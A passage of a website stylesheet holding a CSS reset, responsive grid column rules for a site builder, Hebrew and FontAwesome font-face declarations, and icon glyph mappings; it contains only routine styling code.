}

sub,
sup {
	font-size: 75%;
	line-height: 0;
	position: relative;
	vertical-align: baseline
}

sup {
	top: -.5em
}

sub {
	bottom: -.25em
}

img {
	border: 0
}

svg:not(:root) {
	overflow: hidden
}

figure {
	margin: 0
}

fieldset {
	border: 1px solid silver;
	margin: 0 2px;
	padding: .35em .625em .75em
}

legend {
	border: 0;
	padding: 0
}

button,
input,
select,
textarea {
	font-family: inherit;
	font-size: 100%;
	margin: 0
}

button,
input {
	line-height: normal
}

button,
select {
	text-transform: none
}

button,
html input[type=button],
input[type=reset],
input[type=submit] {
	-webkit-appearance: button;
	cursor: pointer
}

button[disabled],
html input[disabled] {
	cursor: default
}

input[type=checkbox],
input[type=radio] {
	box-sizing: border-box;
	padding: 0
}

input[type=search] {
	-webkit-appearance: textfield;
	box-sizing: content-box
}

input[type=search]::-webkit-search-cancel-button,
input[type=search]::-webkit-search-decoration {
	-webkit-appearance: none
}

button::-moz-focus-inner,
input::-moz-focus-inner {
	border: 0;
	padding: 0
}

textarea {
	overflow: auto;
	vertical-align: top
}

table {
	border-collapse: collapse;
	border-spacing: 0
}


/* end of script */


/* This file is auto-generated from a `scss` file with the same name */

*,
:after,
:before {
	box-sizing: border-box
}

embed,
object {
	max-width: 100%;
	height: 100%
}

img {
	max-width: 100%;
	-ms-interpolation-mode: bicubic;
	display: inline-block
}

textarea {
	height: auto;
	min-height: 50px
}

select {
	width: 100%
}

#map_canvas embed,
#map_canvas img,
#map_canvas object,
.map_canvas embed,
.map_canvas img,
.map_canvas object {
	max-width: none!important
}

.text-left {
	text-align: left!important
}

.text-right {
	text-align: right!important
}

.text-center {
	text-align: center!important
}

.text-justify {
	text-align: justify!important
}

.hide {
	display: none
}

.antialiased {
	-webkit-font-smoothing: antialiased
}

.dmRespRow.dmPaddingForCols .dmRespCol {
	padding-left: 15px;
	padding-right: 15px
}

.dmRespDesignRow.dmRespDesignRowNoTopPadding,
.dmRespRow.dmRespRowNoTopPadding {
	padding-top: 0
}

.dmMobileBody .dmRespCol .dmRespRow .dmRespCol.small-12,
.dmRespDesignRow.dmRespDesignRowNoPadding,
.dmRespRow.dmRespRowNoPadding {
	padding: 0
}

.dmRespDesignRow,
.dmRespRow {
	*zoom: 1;
	padding-top: 15px;
	padding-bottom: 15px
}

.dmRespDesignRow .dmRespDesignRow.collapse:after,
.dmRespDesignRow .dmRespDesignRow.collapse:before,
.dmRespDesignRow .dmRespDesignRow:after,
.dmRespDesignRow .dmRespDesignRow:before,
.dmRespDesignRow:after,
.dmRespDesignRow:before,
.dmRespRow .dmRespRow.collapse:after,
.dmRespRow .dmRespRow.collapse:before,
.dmRespRow .dmRespRow:after,
.dmRespRow .dmRespRow:before,
.dmRespRow:after,
.dmRespRow:before {
	content: ' ';
	display: table
}

.dmRespDesignRow .dmRespDesignRow.collapse:after,
.dmRespDesignRow .dmRespDesignRow:after,
.dmRespDesignRow:after,
.dmRespRow .dmRespRow.collapse:after,
.dmRespRow .dmRespRow:after,
.dmRespRow:after {
	clear: both
}

.dmRespDesignRow,
.dmRespRow,
.dmRespRow .dmRespColsWrapper {
	/*max-width:960px;*/
	position: relative;
	margin: 0 auto;
	width: 100%
}

@media screen and (min-width:1200px) {
	.rows-1200 .dmRespDesignRow,
	.rows-1200 .dmRespRow:not(.fullBleedMode) .dmRespColsWrapper {
		max-width: 1200px
	}
}

.dmRespRow.dmRespRowFullBleed {
	width: 100%;
	max-width: 100%
}

/*.dmRespDesignRow .column,
.dmRespDesignRow .dmRespDesignCol,
.dmRespRow .column,
.dmRespRow .dmRespCol {
	position: relative;
	width: 100%;
	display: inline-block;
	vertical-align: top;
	float: left
}*/
div.u_1272477507.dmRespCol , div.u_1972778160.dmRespCol{
    padding-top: 36.5px !important;
    position: relative !important;
    padding-right: 40px !important;
}
.dmRespRow .column>*,
.dmRespRow .dmRespCol>* {
	max-width: 100%
}

.dmRespDesignRow.collapse .dmRespDesignCol,
.dmRespRow.collapse .dmRespCol {
	position: relative;
	padding-left: 0;
	padding-right: 0;
	float: left
}

.dmRespDesignRow .dmRespDesignRow,
.dmRespRow .dmRespRow {
	width: auto;
	margin-top: 0;
	margin-bottom: 0;
	max-width: none;
	*zoom: 1
}

.dmRespDesignRow .dmRespDesignRow.collapse,
.dmRespRow .dmRespRow.collapse {
	width: auto;
	margin: 0;
	max-width: none;
	*zoom: 1
}

.dmMobileBody .dmRespDesignRow .column,
.dmMobileBody .dmRespDesignRow .dmRespDesignCol,
.dmMobileBody .dmRespRow .column,
.dmMobileBody .dmRespRow .dmRespCol {
	position: relative;
	padding-left: 15px;
	padding-right: 15px;
	float: left
}

.dmMobileBody .dmRespCol .dmRespRow .dmRespCol.small-3:first-child,
.dmMobileBody .dmRespCol .dmRespRow .dmRespCol.small-4:first-child,
.dmMobileBody .dmRespCol .dmRespRow .dmRespCol.small-6:first-child {
	padding-left: 0
}

.dmMobileBody .dmRespCol .dmRespRow .dmRespCol.small-3:last-child,
.dmMobileBody .dmRespCol .dmRespRow .dmRespCol.small-4:last-child,
.dmMobileBody .dmRespCol .dmRespRow .dmRespCol.small-6:last-child {
	padding-right: 0
}

.dmMobileBody .dmRespDesignRow .small-1,
.dmMobileBody .dmRespRow .small-1 {
	position: relative;
	width: 8.33333%
}

.dmMobileBody .dmRespDesignRow .small-2,
.dmMobileBody .dmRespRow .small-2 {
	position: relative;
	width: 16.66667%
}

.dmMobileBody .dmRespDesignRow .small-3,
.dmMobileBody .dmRespRow .small-3 {
	position: relative;
	width: 25%
}

.dmMobileBody .dmRespDesignRow .small-4,
.dmMobileBody .dmRespRow .small-4 {
	position: relative;
	width: 33.33333%
}

.dmMobileBody .dmRespDesignRow .small-5,
.dmMobileBody .dmRespRow .small-5 {
	position: relative;
	width: 41.66667%
}

.dmMobileBody .dmRespDesignRow .small-6,
.dmMobileBody .dmRespRow .small-6 {
	position: relative;
	width: 50%
}

.dmMobileBody .dmRespDesignRow .small-7,
.dmMobileBody .dmRespRow .small-7 {
	position: relative;
	width: 58.33333%
}

.dmMobileBody .dmRespDesignRow .small-8,
.dmMobileBody .dmRespRow .small-8 {
	position: relative;
	width: 66.66667%
}

.dmMobileBody .dmRespDesignRow .small-9,
.dmMobileBody .dmRespRow .small-9 {
	position: relative;
	width: 75%
}

.dmMobileBody .dmRespDesignRow .small-10,
.dmMobileBody .dmRespRow .small-10 {
	position: relative;
	width: 83.33333%
}

.dmMobileBody .dmRespDesignRow .small-11,
.dmMobileBody .dmRespRow .small-11 {
	position: relative;
	width: 91.66667%
}

.dmMobileBody .dmRespDesignRow .small-12,
.dmMobileBody .dmRespRow .small-12 {
	position: relative;
	width: 100%
}

.dmMobileBody [class*=column]+[class*=column]:last-child {
	float: right
}

.dmMobileBody [class*=column]+[class*=column].end {
	float: left
}

.dmMobileBody .dmRespRow[class*=column].mobile-columns-reversed.end,
.dmMobileBody .dmRespRow[class*=column].mobile-columns-reversed:last-child {
	float: none
}

.dmTabletBody .dmRespDesignRow .medium-1,
.dmTabletBody .dmRespRow .medium-1 {
	position: relative;
	width: 8.33333%
}

.dmTabletBody .dmRespDesignRow .medium-2,
.dmTabletBody .dmRespRow .medium-2 {
	position: relative;
	width: 16.66667%
}

.dmTabletBody .dmRespDesignRow .medium-3,
.dmTabletBody .dmRespRow .medium-3 {
	position: relative;
	width: 25%
}

.dmTabletBody .dmRespDesignRow .medium-4,
.dmTabletBody .dmRespRow .medium-4 {
	position: relative;
	width: 33.33333%
}

.dmTabletBody .dmRespDesignRow .medium-5,
.dmTabletBody .dmRespRow .medium-5 {
	position: relative;
	width: 41.66667%
}

.dmTabletBody .dmRespDesignRow .medium-6,
.dmTabletBody .dmRespRow .medium-6 {
	position: relative;
	width: 50%
}

.dmTabletBody .dmRespDesignRow .medium-7,
.dmTabletBody .dmRespRow .medium-7 {
	position: relative;
	width: 58.33333%
}

.dmTabletBody .dmRespDesignRow .medium-8,
.dmTabletBody .dmRespRow .medium-8 {
	position: relative;
	width: 66.66667%
}

.dmTabletBody .dmRespDesignRow .medium-9,
.dmTabletBody .dmRespRow .medium-9 {
	position: relative;
	width: 75%
}

.dmTabletBody .dmRespDesignRow .medium-10,
.dmTabletBody .dmRespRow .medium-10 {
	position: relative;
	width: 83.33333%
}

.dmTabletBody .dmRespDesignRow .medium-11,
.dmTabletBody .dmRespRow .medium-11 {
	position: relative;
	width: 91.66667%
}

.dmTabletBody .dmRespDesignRow .medium-12,
.dmTabletBody .dmRespRow .medium-12 {
	position: relative;
	width: 100%
}

.dmDesktopBody .dmRespDesignRow .large-1,
.dmDesktopBody .dmRespRow .large-1 {
	position: relative;
	width: 8.33333%
}

.dmDesktopBody .dmRespDesignRow .large-2,
.dmDesktopBody .dmRespRow .large-2 {
	position: relative;
	width: 16.66667%
}

.dmDesktopBody .dmRespDesignRow .large-3,
.dmDesktopBody .dmRespRow .large-3 {
	position: relative;
	width: 25%
}

.dmDesktopBody .dmRespDesignRow .large-4,
.dmDesktopBody .dmRespRow .large-4 {
	position: relative;
	width: 33.33333%
}

.dmDesktopBody .dmRespDesignRow .large-5,
.dmDesktopBody .dmRespRow .large-5 {
	position: relative;
	width: 41.66667%
}

.dmDesktopBody .dmRespDesignRow .large-6,
.dmDesktopBody .dmRespRow .large-6 {
	position: relative;
	width: 50%
}

.dmDesktopBody .dmRespDesignRow .large-7,
.dmDesktopBody .dmRespRow .large-7 {
	position: relative;
	width: 58.33333%
}

.dmDesktopBody .dmRespDesignRow .large-8,
.dmDesktopBody .dmRespRow .large-8 {
	position: relative;
	width: 66.66667%
}

.dmDesktopBody .dmRespDesignRow .large-9,
.dmDesktopBody .dmRespRow .large-9 {
	position: relative;
	width: 75%
}

.dmDesktopBody .dmRespDesignRow .large-10,
.dmDesktopBody .dmRespRow .large-10 {
	position: relative;
	width: 83.33333%
}

.dmDesktopBody .dmRespDesignRow .large-11,
.dmDesktopBody .dmRespRow .large-11 {
	position: relative;
	width: 91.66667%
}

.dmDesktopBody .dmRespDesignRow .large-12,
.dmDesktopBody .dmRespRow .large-12 {
	position: relative;
	width: 100%
}

.dmFlexboxWrapper {
	-js-display: flex;
	display: flex
}

.dmFlexboxWrapper.sidebarHidden #siteSidebarSpacer {
	display: none
}

.dmFlexboxWrapper.sidebarRight #siteSideWrapper {
	order: 2
}

.dmFlexboxWrapper.sidebarLeft #siteSideWrapper {
	order: 0
}

.dmFlexboxWrapper div.dmBody {
	order: 1
}

.dmFlexboxWrapper .sidebar {
	flex: 0 0 auto
}

.dmFlexboxWrapper #siteSideWrapper,
.dmFlexboxWrapper .sidebar {
	width: 25%;
	flex-grow: 0;
	-webkit-box-flex: 0;
	-ms-flex-positive: 0
}

.dmFlexboxWrapper #siteSideWrapper .sidebar {
	width: 100%
}

.dmFlexboxWrapper.sidebarHidden .sidebar {
	display: none
}

.dmFlexboxWrapper.sidebarRight .sidebar,
.dmFlexboxWrapper.sidebarRight .siteSideWrapper {
	order: 2
}

.dmFlexboxWrapper.sidebarLeft .sidebar,
.dmFlexboxWrapper.sidebarLeft .siteSideWrapper {
	order: 0
}

#dmRoot.slideRightSidebarLayout .dmInner .dmFlexboxWrapper>div.dmBody,
.dmFlexboxWrapper>#dmFlexboxContentWrapper,
.dmFlexboxWrapper>div.dmBody {
	width: 75%;
	flex: 1 1 auto;
	-ms-flex-positive: 1
}

#siteSidebar #sbcontainer .dmRespRowsWrapper {
	min-height: initial!important
}

.sideheader {
	position: relative!important
}

.sideheaderFullHeight .dmFlexboxWrapper {
	align-items: stretch
}

.sideheaderFullHeight #allWrapper,
.sideheaderFullHeight #dm_content,
.sideheaderFullHeight .sbcontainer,
.sideheaderFullHeight .sbcontainer .dmSidebarRowsWrapper,
.sideheaderFullHeight div.dmBody .dmRespRowsWrapper {
	height: 100%
}

.dmFlexboxWrapper {
	align-items: flex-start
}

.dmInner .dmFlexboxWrapper .dmBody .dmRespRowsWrapper,
.dmInner .dmGridWrapper .dmBody .dmRespRowsWrapper {
	background-color: transparent
}


/* end of script */


/* This file is auto-generated from a `scss` file with the same name */

@keyframes spin {
	0% {
		transform: rotate(0deg)
	}
	to {
		transform: rotate(359deg)
	}
}

@font-face {
	font-family: 'Open Sans Hebrew';
	font-display: swap;
	font-style: italic;
	font-weight: 300;
	src: url(../../../../../../../../fonts/opes_sans_hebrew/opensanshebrew-lightitalic-webfont.eot);
	src: url(../../../../../../../../fonts/opes_sans_hebrew/opensanshebrew-lightitalic-webfont.eot?#iefix) format("embedded-opentype"), url(../../../../../../../../fonts/opes_sans_hebrew/opensanshebrew-lightitalic-webfont.woff) format("woff"), url(../../../../../../../../fonts/opes_sans_hebrew/opensanshebrew-lightitalic-webfont.ttf) format("truetype")
}

@font-face {
	font-family: 'Open Sans Hebrew';
	font-display: swap;
	font-style: normal;
	font-weight: 300;
	src: url(../../../../../../../../fonts/opes_sans_hebrew/opensanshebrew-light-webfont.eot);
	src: url(../../../../../../../../fonts/opes_sans_hebrew/opensanshebrew-light-webfont.eot?#iefix) format("embedded-opentype"), url(../../../../../../../../fonts/opes_sans_hebrew/opensanshebrew-light-webfont.woff) format("woff"), url(../../../../../../../../fonts/opes_sans_hebrew/opensanshebrew-light-webfont.ttf) format("truetype")
}

@font-face {
	font-family: 'Open Sans Hebrew';
	font-style: italic;
	font-display: swap;
	font-weight: 400;
	src: url(../../../../../../../../fonts/opes_sans_hebrew/opensanshebrew-italic-webfont.eot);
	src: url(../../../../../../../../fonts/opes_sans_hebrew/opensanshebrew-italic-webfont.eot?#iefix) format("embedded-opentype"), url(../../../../../../../../fonts/opes_sans_hebrew/opensanshebrew-italic-webfont.woff) format("woff"), url(../../../../../../../../fonts/opes_sans_hebrew/opensanshebrew-italic-webfont.ttf) format("truetype")
}

@font-face {
	font-family: 'Open Sans Hebrew';
	font-style: normal;
	font-display: swap;
	font-weight: 400;
	src: url(../../../../../../../../fonts/opes_sans_hebrew/opensanshebrew-regular-webfont.eot);
	src: url(../../../../../../../../fonts/opes_sans_hebrew/opensanshebrew-regular-webfont.eot?#iefix) format("embedded-opentype"), url(../../../../../../../../fonts/opes_sans_hebrew/opensanshebrew-regular-webfont.woff) format("woff"), url(../../../../../../../../fonts/opes_sans_hebrew/opensanshebrew-regular-webfont.ttf) format("truetype")
}

@font-face {
	font-family: 'Open Sans Hebrew';
	font-style: italic;
	font-display: swap;
	font-weight: 700;
	src: url(../../../../../../../../fonts/opes_sans_hebrew/opensanshebrew-bolditalic-webfont.eot);
	src: url(../../../../../../../../fonts/opes_sans_hebrew/opensanshebrew-bolditalic-webfont.eot?#iefix) format("embedded-opentype"), url(../../../../../../../../fonts/opes_sans_hebrew/opensanshebrew-bolditalic-webfont.woff) format("woff"), url(../../../../../../../../fonts/opes_sans_hebrew/opensanshebrew-bolditalic-webfont.ttf) format("truetype")
}

@font-face {
	font-family: 'Open Sans Hebrew';
	font-style: normal;
	font-display: swap;
	font-weight: 700;
	src: url(../../../../../../../../fonts/opes_sans_hebrew/opensanshebrew-bold-webfont.eot);
	src: url(../../../../../../../../fonts/opes_sans_hebrew/opensanshebrew-bold-webfont.eot?#iefix) format("embedded-opentype"), url(../../../../../../../../fonts/opes_sans_hebrew/opensanshebrew-bold-webfont.woff) format("woff"), url(../../../../../../../../fonts/opes_sans_hebrew/opensanshebrew-bold-webfont.ttf) format("truetype")
}

@font-face {
	font-family: 'Open Sans Hebrew';
	font-style: italic;
	font-display: swap;
	font-weight: 800;
	src: url(../../../../../../../../fonts/opes_sans_hebrew/opensanshebrew-extrabold-webfont.eot);
	src: url(../../../../../../../../fonts/opes_sans_hebrew/opensanshebrew-extrabold-webfont.eot?#iefix) format("embedded-opentype"), url(../../../../../../../../fonts/opes_sans_hebrew/opensanshebrew-extrabold-webfont.woff) format("woff"), url(../../../../../../../../fonts/opes_sans_hebrew/opensanshebrew-extrabold-webfont.ttf) format("truetype")
}

@font-face {
	font-family: 'Open Sans Hebrew';
	font-style: normal;
	font-display: swap;
	font-weight: 800;
	src: url(../../../../../../../../fonts/opes_sans_hebrew/opensanshebrew-extrabold-webfont.eot);
	src: url(../../../../../../../../fonts/opes_sans_hebrew/opensanshebrew-extrabold-webfont.eot?#iefix) format("embedded-opentype"), url(../../../../../../../../fonts/opes_sans_hebrew/opensanshebrew-extrabold-webfont.woff) format("woff"), url(../../../../../../../../fonts/opes_sans_hebrew/opensanshebrew-extrabold-webfont.ttf) format("truetype")
}

@font-face {
	font-family: 'Alef Hebrew';
	font-display: swap;
	font-style: normal;
	font-weight: 400;
	src: url(../../../../../../../../ea/alefhebrew/v4/alef-regular.eot);
	src: url(../../../../../../../../ea/alefhebrew/v4/alef-regular.eot?#iefix) format("embedded-opentype"), url(../../../../../../../../ea/alefhebrew/v4/alef-regular.woff) format("woff2"), url(../../../../../../../../ea/alefhebrew/v4/alef-regular.woff) format("woff"), url(../../../../../../../../ea/alefhebrew/v4/alef-regular.ttf) format("truetype")
}

@font-face {
	font-family: 'Alef Hebrew';
	font-display: swap;
	font-style: normal;
	font-weight: 700;
	src: url(../../../../../../../../ea/alefhebrew/v4/alef-bold.eot);
	src: url(../../../../../../../../ea/alefhebrew/v4/alef-bold.eot?#iefix) format("embedded-opentype"), url(../../../../../../../../ea/alefhebrew/v4/alef-bold.woff) format("woff2"), url(../../../../../../../../ea/alefhebrew/v4/alef-bold.woff) format("woff"), url(../../../../../../../../ea/alefhebrew/v4/alef-bold.ttf) format("truetype")
}

@font-face {
	font-family: 'FontAwesome';
	font-display: block;
	src: url(../../../../../../../../fonts/fontawesome-webfont.eot);
	src: url(../../../../../../../../fonts/fontawesome-webfont.eot) format("embedded-opentype"), url(../../../../../../../../fonts/fontawesome-webfont.woff) format("woff"), url(../../../../../../../../fonts/fontawesome-webfont.ttf) format("truetype"), url(../../../../../../../../fonts/fontawesome-webfont.svg) format("svg");
	font-weight: 400;
	font-style: normal
}

#dm div.dmContent [class*=' icon-'],
#dm div.dmContent [class^=icon-],
[class*=' icon-'],
[class^=icon-] {
	font-family: FontAwesome!important;
	font-weight: 400;
	font-style: normal;
	text-decoration: inherit;
	-webkit-font-smoothing: antialiased;
	*margin-right: .3em
}

[class*=' icon-']:before,
[class^=icon-]:before {
	text-decoration: none;
	display: inline-block;
	cursor: default;
	speak: none
}

.icon-large:before {
	vertical-align: -10%;
	font-size: 1.3333333333333333em
}

a [class*=' icon-'],
a [class^=icon-] {
	display: inline
}

[class*=' icon-'].icon-fixed-width,
[class^=icon-].icon-fixed-width {
	display: inline-block;
	width: 1.1428571428571428em;
	text-align: right;
	padding-right: .2857142857142857em
}

[class*=' icon-'].icon-fixed-width.icon-large,
[class^=icon-].icon-fixed-width.icon-large {
	width: 1.4285714285714286em
}

.icons-ul {
	margin-left: 2.142857142857143em;
	list-style-type: none
}

.icons-ul>li {
	position: relative
}

.icons-ul .icon-li {
	position: absolute;
	left: -2.142857142857143em;
	width: 2.142857142857143em;
	text-align: center;
	line-height: inherit
}

[class*=' icon-'].hide,
[class^=icon-].hide {
	display: none
}

.icon-muted {
	color: #eee
}

.icon-light {
	color: #fff
}

.icon-dark {
	color: #333
}

.icon-border {
	border: solid 1px #eee;
	padding: .2em .25em .15em;
	border-radius: 3px
}

.icon-2x {
	font-size: 2em
}

.icon-2x.icon-border {
	border-width: 2px;
	border-radius: 4px
}

.icon-3x {
	font-size: 3em
}

.icon-3x.icon-border {
	border-width: 3px;
	border-radius: 5px
}

.icon-4x {
	font-size: 4em
}

.icon-4x.icon-border {
	border-width: 4px;
	border-radius: 6px
}

.icon-5x {
	font-size: 5em
}

.icon-5x.icon-border {
	border-width: 5px;
	border-radius: 7px
}

.pull-right {
	float: right
}

.pull-left {
	float: left
}

[class*=' icon-'].pull-left,
[class^=icon-].pull-left {
	margin-right: .3em
}

[class*=' icon-'].pull-right,
[class^=icon-].pull-right {
	margin-left: .3em
}

[class*=' icon-'],
[class^=icon-] {
	display: inline;
	width: auto;
	height: auto;
	line-height: normal;
	vertical-align: baseline;
	background-image: none;
	background-position: 0% 0%;
	background-repeat: repeat;
	margin-top: 0
}

.dropdown-menu>.active>a>[class*=' icon-'],
.dropdown-menu>.active>a>[class^=icon-],
.dropdown-menu>li>a:hover>[class*=' icon-'],
.dropdown-menu>li>a:hover>[class^=icon-],
.dropdown-submenu:hover>a>[class*=' icon-'],
.dropdown-submenu:hover>a>[class^=icon-],
.icon-white,
.nav-list>.active>a>[class*=' icon-'],
.nav-list>.active>a>[class^=icon-],
.nav-pills>.active>a>[class*=' icon-'],
.nav-pills>.active>a>[class^=icon-],
.navbar-inverse .nav>.active>a>[class*=' icon-'],
.navbar-inverse .nav>.active>a>[class^=icon-] {
	background-image: none
}

.btn [class*=' icon-'].icon-large,
.btn [class^=icon-].icon-large,
.nav [class*=' icon-'].icon-large,
.nav [class^=icon-].icon-large {
	line-height: .9em
}

.btn [class*=' icon-'].icon-spin,
.btn [class^=icon-].icon-spin,
.icon-stack,
.nav [class*=' icon-'].icon-spin,
.nav [class^=icon-].icon-spin,
a .icon-flip-horizontal:before,
a .icon-flip-vertical:before,
a .icon-rotate-180:before,
a .icon-rotate-270:before,
a .icon-rotate-90:before,
a .icon-spin {
	display: inline-block
}

.nav-pills [class*=' icon-'],
.nav-pills [class*=' icon-'].icon-large,
.nav-pills [class^=icon-],
.nav-pills [class^=icon-].icon-large,
.nav-tabs [class*=' icon-'],
.nav-tabs [class*=' icon-'].icon-large,
.nav-tabs [class^=icon-],
.nav-tabs [class^=icon-].icon-large {
	line-height: .9em
}

.btn [class*=' icon-'].pull-left.icon-2x,
.btn [class*=' icon-'].pull-right.icon-2x,
.btn [class^=icon-].pull-left.icon-2x,
.btn [class^=icon-].pull-right.icon-2x {
	margin-top: .18em
}

.btn [class*=' icon-'].icon-spin.icon-large,
.btn [class^=icon-].icon-spin.icon-large {
	line-height: .8em
}

.btn.btn-small [class*=' icon-'].pull-left.icon-2x,
.btn.btn-small [class*=' icon-'].pull-right.icon-2x,
.btn.btn-small [class^=icon-].pull-left.icon-2x,
.btn.btn-small [class^=icon-].pull-right.icon-2x {
	margin-top: .25em
}

.btn.btn-large [class*=' icon-'],
.btn.btn-large [class^=icon-] {
	margin-top: 0
}

.btn.btn-large [class*=' icon-'].pull-left.icon-2x,
.btn.btn-large [class*=' icon-'].pull-right.icon-2x,
.btn.btn-large [class^=icon-].pull-left.icon-2x,
.btn.btn-large [class^=icon-].pull-right.icon-2x {
	margin-top: .05em
}

.btn.btn-large [class*=' icon-'].pull-left.icon-2x,
.btn.btn-large [class^=icon-].pull-left.icon-2x {
	margin-right: .2em
}

.btn.btn-large [class*=' icon-'].pull-right.icon-2x,
.btn.btn-large [class^=icon-].pull-right.icon-2x {
	margin-left: .2em
}

.icon-stack {
	position: relative;
	width: 2em;
	height: 2em;
	line-height: 2em;
	vertical-align: -35%
}

.icon-stack [class*=' icon-'],
.icon-stack [class^=icon-] {
	display: block;
	text-align: center;
	position: absolute;
	width: 100%;
	height: 100%;
	font-size: 1em;
	line-height: inherit;
	*line-height: 2em
}

.icon-stack .icon-stack-base {
	font-size: 2em;
	*line-height: 1em
}

.icon-spin {
	display: inline-block;
	animation: spin 2s infinite linear
}

a .icon-spin {
	text-decoration: none
}

.icon-rotate-90:before {
	transform: rotate(90deg);
	filter: progid:DXImageTransform.Microsoft.BasicImage(rotation=1)
}

.icon-rotate-180:before {
	transform: rotate(180deg);
	filter: progid:DXImageTransform.Microsoft.BasicImage(rotation=2)
}

.icon-rotate-270:before {
	transform: rotate(270deg);
	filter: progid:DXImageTransform.Microsoft.BasicImage(rotation=3)
}

.icon-flip-horizontal:before {
	transform: scale(-1, 1)
}

.icon-flip-vertical:before {
	transform: scale(1, -1)
}

.icon-glass:before {
	content: '\f000'
}

.icon-music:before {
	content: '\f001'
}

.icon-search:before {
	content: '\f002'
}

.icon-envelope-alt:before {
	content: '\f003'
}

.icon-heart:before {
	content: '\f004'
}

.icon-star:before {
	content: '\f005'
}

.icon-star-empty:before {
	content: '\f006'
}

.icon-user:before {
	content: '\f007'
}

.icon-film:before {
	content: '\f008'
}

.icon-th-large:before {
	content: '\f009'
}

.icon-th:before {
	content: '\f00a'
}

.icon-th-list:before {
	content: '\f00b'
}

.icon-ok:before {
	content: '\f00c'
}

.icon-remove:before {
	content: '\f00d'
}

.icon-zoom-in:before {
	content: '\f00e'
}

.icon-zoom-out:before {
	content: '\f010'
}

.icon-off:before,
.icon-power-off:before {
	content: '\f011'
}

.icon-signal:before {
	content: '\f012'
}

.icon-cog:before {
	content: '\f013'
}

.icon-trash:before {
	content: '\f014'
}

.icon-home:before {
	content: '\f015'
}

.icon-file-alt:before {
	content: '\f016'
}

.icon-time:before {
	content: '\f017'
}

.icon-road:before {
	content: '\f018'
}

.icon-download-alt:before {
	content: '\f019'
}

.icon-download:before {
	content: '\f01a'
}

.icon-upload:before {
	content: '\f01b'
}

.icon-inbox:before {
	content: '\f01c'
}

.icon-play-circle:before {
	content: '\f01d'
}

.icon-repeat:before,
.icon-rotate-right:before {
	content: '\f01e'
}

.icon-refresh:before {
	content: '\f021'
}

.icon-list-alt:before {
	content: '\f022'
}

.icon-lock:before {
	content: '\f023'
}

.icon-flag:before {
	content: '\f024'
}

.icon-headphones:before {
	content: '\f025'
}

.icon-volume-off:before {
	content: '\f026'
}

.icon-volume-down:before {
	content: '\f027'
}

.icon-volume-up:before {
	content: '\f028'
}

.icon-qrcode:before {
	content: '\f029'
}

.icon-barcode:before {
	content: '\f02a'
}

.icon-tag:before {
	content: '\f02b'
}

.icon-tags:before {
	content: '\f02c'
}

.icon-book:before {
	content: '\f02d'
}

.icon-bookmark:before {
	content: '\f02e'
}

.icon-print:before {
	content: '\f02f'
}

.icon-camera:before {
	content: '\f030'
}

.icon-font:before {
	content: '\f031'
}

.icon-bold:before {
	content: '\f032'
}

.icon-italic:before {
	content: '\f033'
}

.icon-text-height:before {
	content: '\f034'
}

.icon-text-width:before {
	content: '\f035'
}

.icon-align-left:before {
	content: '\f036'
}

.icon-align-center:before {
	content: '\f037'
}

.icon-align-right:before {
	content: '\f038'
}

.icon-align-justify:before {
	content: '\f039'
}

.icon-list:before {
	content: '\f03a'
}

.icon-indent-left:before {
	content: '\f03b'
}

.icon-indent-right:before {
	content: '\f03c'
}

.icon-facetime-video:before {
	content: '\f03d'
}

.icon-picture:before {
	content: '\f03e'
}

.icon-pencil:before {
	content: '\f040'
}

.icon-map-marker:before {
	content: '\f041'
}

.icon-adjust:before {
	content: '\f042'
}

.icon-tint:before {
	content: '\f043'
}

.icon-edit:before {
	content: '\f044'
}

.icon-share:before {
	content: '\f045'
}

.icon-check:before {
	content: '\f046'
}

.icon-move:before {
	content: '\f047'
}

.icon-step-backward:before {
	content: '\f048'
}

.icon-fast-backward:before {
	content: '\f049'
}

.icon-backward:before {
	content: '\f04a'
}

.icon-play:before {
	content: '\f04b'
}

.icon-pause:before {
	content: '\f04c'
}

.icon-stop:before {
	content: '\f04d'
}

.icon-forward:before {
	content: '\f04e'
}

.icon-fast-forward:before {
	content: '\f050'
}

.icon-step-forward:before {
	content: '\f051'
}

.icon-eject:before {
	content: '\f052'
}

.icon-chevron-left:before {
	content: '\f053'
}

.icon-chevron-right:before {
	content: '\f054'
}

.icon-plus-sign:before {
	content: '\f055'
}

.icon-minus-sign:before {
	content: '\f056'
}

.icon-remove-sign:before {
	content: '\f057'
}

.icon-ok-sign:before {
	content: '\f058'
}

.icon-question-sign:before {
	content: '\f059'
}

.icon-info-sign:before {
	content: '\f05a'
}

.icon-screenshot:before {
	content: '\f05b'
}

.icon-remove-circle:before {
	content: '\f05c'
}

.icon-ok-circle:before {
	content: '\f05d'
}

.icon-ban-circle:before {
	content: '\f05e'
}

.icon-arrow-left:before {
	content: '\f060'
}

.icon-arrow-right:before {
	content: '\f061'
}

.icon-arrow-up:before {
	content: '\f062'
}

.icon-arrow-down:before {
	content: '\f063'
}

.icon-mail-forward:before,
.icon-share-alt:before {
	content: '\f064'
}

.icon-resize-full:before {
	content: '\f065'
}

.icon-resize-small:before {
	content: '\f066'
}

.icon-plus:before {
	content: '\f067'
}

.icon-minus:before {
	content: '\f068'
}

.icon-asterisk:before {
	content: '\f069'
}

.icon-exclamation-sign:before {
	content: '\f06a'
}

.icon-gift:before {
	content: '\f06b'
}

.icon-leaf:before {
	content: '\f06c'
}

.icon-fire:before {
	content: '\f06d'
}

.icon-eye-open:before {
	content: '\f06e'
}

.icon-eye-close:before {
	content: '\f070'
}

.icon-warning-sign:before {
	content: '\f071'
}

.icon-plane:before {
	content: '\f072'
}

.icon-calendar:before {
	content: '\f073'
}

.icon-random:before {
	content: '\f074'
}

.icon-comment:before {
	content: '\f075'
}

.icon-magnet:before {
	content: '\f076'
}

.icon-chevron-up:before {
	content: '\f077'
}

.icon-chevron-down:before {
	content: '\f078'
}

.icon-retweet:before {
	content: '\f079'
}

.icon-shopping-cart:before {
	content: '\f07a'
}

.icon-folder-close:before {
	content: '\f07b'
}

.icon-folder-open:before {
	content: '\f07c'
}

.icon-resize-vertical:before {
	content: '\f07d'
}

.icon-resize-horizontal:before {
	content: '\f07e'
}

.icon-bar-chart:before {
	content: '\f080'
}

.icon-twitter-sign:before {
	content: '\f081'
}

.icon-facebook-sign:before {
	content: '\f082'
}

.icon-camera-retro:before {
	content: '\f083'
}

.icon-key:before {
	content: '\f084'
}

.icon-cogs:before {
	content: '\f085'
}

.icon-comments:before {
	content: '\f086'
}

.icon-thumbs-up-alt:before {
	content: '\f087'
}

.icon-thumbs-down-alt:before {
	content: '\f088'
}

.icon-star-half:before {
	content: '\f089'
}

.icon-heart-empty:before {
	content: '\f08a'
}

.icon-signout:before {
	content: '\f08b'
}

.icon-linkedin-sign:before {
